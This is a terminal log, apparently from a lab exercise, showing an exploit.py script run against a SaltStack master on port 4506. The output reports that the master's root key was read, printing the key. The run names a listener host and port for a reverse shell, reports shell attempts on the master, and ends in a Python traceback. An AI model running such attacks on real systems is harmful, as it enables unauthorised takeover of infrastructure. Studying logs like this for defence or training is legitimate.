 ┌──(salt-venv)─(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py --master 192.168.145.62 --port 4506 -lh 192.168.45.197 -lp 80 --exec-choose master
/home/kali/Desktop/salt-venv/lib/python3.13/site-packages/salt/transport/client.py:28: DeprecationWarning: This module is deprecated.
Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.145.62:4506) status...
[+] Read root_key... root key: ESetO4U5zGl4KSxCmAcSSxuZ7eV4LqC1GaS+s2yTuXqhah/sq1Tdh/k7pT9mRq0IihgrezwtoCE=
Got response for attempting master shell: {'jid': '20250409063655086550', 'tag': 'salt/run/20250409063655086550'}. Looks promising!
Got response for attempting master shell: {'jid': '20250409063655146278', 'tag': 'salt/run/20250409063655146278'}. Looks promising!
/home/kali/Desktop/salt-venv/lib/python3.13/site-packages/salt/transport/base.py:281: TransportWarning: Unclosed transport! <salt.tran
sport.zeromq.RequestClient object at 0×7fe1428cdd30>
  File "/home/kali/Desktop/exploit.py", line 210, in <module>
    main()
  File "/home/kali/Desktop/exploit.py", line 185, in main
    channel = init_minion(args.master_ip, args.master_port)
  File "/home/kali/Desktop/exploit.py", line 28, in init_minion
    return salt.transport.client.ReqChannel.factory(minion_config, crypt='clear')
  File "/home/kali/Desktop/salt-venv/lib/python3.13/site-packages/salt/transport/client.py", line 32, in factory
    return salt.channel.client.ReqChannel.factory(opts, **kwargs)
  File "/home/kali/Desktop/salt-venv/lib/python3.13/site-packages/salt/channel/client.py", line 56, in factory
    return SyncWrapper(
  File "/home/kali/Desktop/salt-venv/lib/python3.13/site-packages/salt/utils/asynchronous.py", line 76, in __init__
    self.obj = cls(*args, **kwargs)
  File "/home/kali/Desktop/salt-venv/lib/python3.13/site-packages/salt/channel/client.py", line 138, in factory
    transport = salt.transport.request_client(opts, io_loop=io_loop)
  File "/home/kali/Desktop/salt-venv/lib/python3.13/site-packages/salt/transport/base.py", line 59, in request_client
    return salt.transport.zeromq.RequestClient(opts, io_loop=io_loop)
  File "/home/kali/Desktop/salt-venv/lib/python3.13/site-packages/salt/transport/zeromq.py", line 1069, in __init__
    super().__init__(opts, io_loop)
  File "/home/kali/Desktop/salt-venv/lib/python3.13/site-packages/salt/transport/base.py", line 297, in __init__
    super().__init__()
  warnings.warn(
TransportWarning: Enable tracemalloc to get the object allocation traceback